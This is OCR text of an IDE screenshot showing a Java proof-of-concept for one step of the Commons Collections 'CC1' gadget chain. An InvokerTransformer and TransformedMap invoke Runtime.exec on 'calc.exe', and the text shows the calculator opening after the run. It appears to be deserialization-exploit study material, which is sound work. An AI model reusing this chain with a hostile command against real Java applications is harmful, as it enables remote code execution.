 U cc1 Version control Current File
Project
InvokerTransformer.java TransformedMap.java AbstractInputCheckedMapDecorator.java AbstractMapEntryDecorator.java test.java
untitled D:\code\java\cc\untitled
.idea
src
main
java
test
resources
webapp
target
.gitignore
pom.xml
External Libraries
Scratches and Consoles
6
1 import org.apache.commons.collections.Transformer;
2 import org.apache.commons.collections.functors.InvokerTransformer;
3 import org.apache.commons.collections.map.TransformedMap;
4
5 import java.util.HashMap;
6 import java.util.Map;
7
8 public class test {
9 public static void main(String[] args) {
10 InvokerTransformer invokerTransformer = new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc.ex
11 HashMap<Object,Object> hashMap=new HashMap();
12 Map<Object,Object> transformedMap= TransformedMap.decorate(hashMap, keyTransformer: null, invokerTransformer);
13 hashMap.put("b1uel0n3","b1uel0n3"); //设置键值对，方便遍历，也可以不加
14 for(Map.Entry entry:transformedMap.entrySet())
15 entry.setValue(Runtime.getRuntime()); //遍历Map，并将Runtime.getRuntime()对象传入setValue方法
16 }
17 }
18
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run test
D:\program\jdk\bin\java.exe ...
Process finished with exit code 0
untitled > src > main > java > test 18:1 CRLF UTF-8 4 spaces